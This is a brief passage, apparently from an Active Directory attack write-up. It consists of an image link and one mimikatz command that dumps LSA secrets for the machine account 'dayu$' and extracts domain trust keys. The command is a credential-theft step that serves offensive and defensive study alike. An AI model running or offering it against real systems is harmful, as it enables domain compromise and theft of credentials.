 shell mimikatz.exe privilege::debug "lsadump::lsa /patch /user:dayu$" "lsadump::trust /patch" "exit"